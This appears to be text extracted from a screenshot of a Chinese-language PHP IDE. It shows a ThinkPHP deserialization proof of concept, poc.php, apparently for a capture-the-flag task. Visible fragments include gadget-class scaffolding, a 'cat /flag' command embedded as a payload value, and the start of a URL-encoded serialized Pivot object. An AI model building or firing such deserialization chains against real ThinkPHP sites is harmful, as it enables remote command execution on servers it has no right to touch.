 文件(F) 编辑 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) tp - poc.php - Administrator
tp poc.php model Pivot __construct poc.php
项目
Index.php poc.php
Index.php
.htaccess
BaseController.php
common.php
event.php
ExceptionHandle.php
middleware.php
provider.php
Request.php
config
extend
public
route
runtime
vendor
view
23 }
24 }
25 namespace think\model\concern{
1 个用法 由 2 使用
26 trait Conversion{
27 }
28
1 个用法 由 2 使用
29 trait Attribute{
无用法
30 private $data = ["xxx" => "cat /flag"];
\think\model Pivot __construct()
项目
通知
数据库
运行: poc.php
D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe C:\Users\Administrator\Desktop\www\tp\poc.php
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5
进程已结束,退出代码0
结构
书签
make
版本控制 运行 TODO 问题 终端 服务
启用自动重置配色方案?: 你是否了解你可自动重置内置主题的配色方案? 这样你就可以自动更新中获取好处! // // 但是请加小心, 你自己的修改会被 覆盖 (除非你复制了... (15 分钟 之前) PHP: 7.1 2:88 (1166 字符, 1 行 换行符) CRLF UTF-8 4 个空格 tp Material Oceanic
英 20:40
2023-07-07